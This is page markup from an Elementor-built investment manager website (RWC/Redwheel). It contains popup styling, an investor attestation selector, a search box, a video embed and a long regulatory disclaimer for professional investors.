.elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3813 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3813" class="elementor elementor-3813 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-570">.elementor-570 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-570 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-570 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-570{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-570 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-570 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-570 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-570 .dialog-close-button{left:5%;}#elementor-popup-modal-570 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-570 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-570 {
    z-index: 1200;
}

#elementor-popup-modal-570 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="570" class="elementor elementor-570 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-638">.elementor-638 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-638 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-638 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-638{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-638 .dialog-close-button{display:flex;}#elementor-popup-modal-638 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="638" class="elementor elementor-638 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1783 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1783 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1783{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1783 .dialog-close-button{display:flex;}#elementor-popup-modal-1783 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1783" class="elementor elementor-1783 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2144" class="elementor elementor-2144 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
